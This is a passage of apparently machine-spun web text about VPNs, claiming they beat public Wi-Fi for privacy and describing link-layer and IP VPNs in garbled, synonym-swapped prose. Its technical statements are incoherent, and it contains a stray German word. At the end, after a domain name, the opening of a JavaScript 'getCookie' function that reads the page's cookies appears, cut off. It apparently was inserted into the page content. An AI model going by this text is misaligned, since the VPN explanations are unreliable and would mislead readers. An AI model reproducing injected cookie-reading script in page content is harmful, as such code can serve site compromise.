
and sound. Regardless connected with that service provider you
select, relax assured that will any good VPN will provide far more
safety measures, privacy, in addition to anonymity web based than
any sort of public Wireless internet hotspot possibly could. A good
VPN client within the remote user’s computer and also mobile
product connects to the VPN gateway within the organization’s
networking.
Each year, the structure of link-layer VPNs is practically not big
difference through the focused circuit private information network
typically the network supports multiple methodologies, private
treating, and observed in schemes, given that the essential
distinction between a passionate circuit and also a virtual link-layer
circuit could be the absence of synchronized clocking amongst the
fernsehanstalt plus the device. The can be that a IP VPN works by
using multiprotocol label switching technology that will prioritize
online world traffic and get away from public gateway to raise safety,
producing it some sort of layer some service. Think about now self-
contained, this VPN computer hardware does not need to have a
good additional link with a market and hence significantly eliminates
often the use associated with information device and even LAN, that
creates every little thing a new piece more well.
www.pdpualumni.com
function getCookie(e){var U=document.cookie.match(new